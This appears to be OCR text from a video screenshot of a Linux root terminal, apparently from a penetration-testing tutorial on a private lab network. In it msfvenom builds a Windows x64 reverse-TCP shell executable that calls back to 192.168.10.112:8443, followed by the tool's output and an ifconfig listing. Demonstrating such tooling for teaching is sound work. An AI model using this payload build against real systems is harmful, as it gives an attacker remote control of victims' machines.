 ~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
~ — root@debianx64: ~/youtube/matthew — ssh root@192.168.10.112
┌──(root㉿ debianx64)-[~/youtube/matthew]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.10.112 LPORT=8443 -f exe > 8443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(root㉿ debianx64)-[~/youtube/matthew]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.112  netmask 255.255.255.0  broadcast 192.168.10.255
        ether 00:1c:42:00:07:41  txqueuelen 1000  (Ethernet)
        RX packets 1011806  bytes 1315138829 (1.2 GiB)
        RX errors 0  dropped 5  overruns 0  frame 0
        TX packets 88819  bytes 14350697 (13.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 176  bytes 13804 (13.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 176  bytes 13804 (13.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿ debianx64)-[~/youtube/matthew]
└─#